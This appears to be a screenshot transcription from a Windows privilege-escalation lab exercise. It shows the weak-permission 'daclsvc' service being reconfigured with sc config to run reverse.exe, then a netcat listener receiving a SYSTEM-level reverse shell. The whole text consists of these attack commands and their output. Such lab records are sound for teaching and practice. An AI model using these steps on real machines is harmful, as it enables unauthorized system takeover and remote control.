 C:\Windows\System32\cmd.exe - net start daclsvc
SERVICE_INTERROGATE
SERVICE_ENUMERATE_DEPENDENTS
SERVICE_START
SERVICE_STOP
READ_CONTROL
C:\PrivEsc>sc qc daclsvc
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: daclsvc
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 3 DEMAND_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : "C:\Program Files\DACL Service\daclservice.exe"
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : DACL Service
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem
C:\PrivEsc>sc config daclsvc binpath= "\"C:\PrivEsc\reverse.exe\""
[SC] ChangeServiceConfig SUCCESS
C:\PrivEsc>net start daclsvc
S C:\PrivEsc>
3:57 AM
3/4/2022
root@ip-10-10-175-21: ~ × root@ip-10-10-175-21: /tmp × root@ip-10-10-175-21: /tmp ×
root@ip-10-10-175-21:/tmp# nc -lnvp 5353
Listening on [0.0.0.0] (family 0, port 5353)
Connection from 10.10.220.187 49926 received!
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>